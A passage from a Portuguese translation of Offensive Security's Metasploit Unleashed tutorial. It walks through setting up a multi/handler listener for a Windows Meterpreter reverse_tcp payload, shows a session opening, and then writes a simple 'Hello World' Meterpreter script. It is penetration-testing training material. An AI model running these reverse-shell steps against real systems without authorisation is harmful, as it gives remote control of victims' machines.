 resource> use exploit/multi/handler
resource> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource> set LHOST 192.168.1.184
LHOST => 192.168.1.184
resource> set ExitOnSession false
ExitOnSession => false
resource> exploit -j -z
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...>
Como pode ser visto acima, Metasploit está aguardando por uma conexão. Agora podemos executar
o nosso executável no nosso host Windows e vamos receber uma sessão. Uma vez que a sessão é
estabelecida, usamos o comando sessões com o 'switch-i' eo número da sessão para interagir com
ele:
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (192.168.1.158:4444 -> 192.168.1.104:1043)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Custom Scripts
Agora que temos uma idéia de como usar o irb para testar chamadas API, vamos olhar para os
objetos que são retornados e básico teste de construções. Agora, nenhum script primeiro seria
completo sem a norma "Olá Mundo", então vamos criar um script chamado "helloworld.rb" e salve-
o / pentest/exploits/framework3/scripts/meterpreter.
root@bt4:~# echo “print_status(“Hello World”)” >
/pentest/exploits/framework3/scripts/meterpreter/helloworld.rb
Temos agora executar o script a partir do console usando o comando executar.
meterpreter > run helloworld
[*] Hello World
meterpreter >
Agora, vamos construir sobre esta base. Vamos acrescentar algumas outras chamadas de API para o
script. Adicione estas linhas ao script:
print_error(“this is an error!”)
print_line(“this is a line”)
Muito parecido com o conceito de padrão, saída padrão e erro padrão, estas linhas diferentes para
status, error, e todas as linhas servem a propósitos diferentes em dar informações ao usuário
executar o script.
© Offensive Security 2009
Traduzido por Rafael Torres
 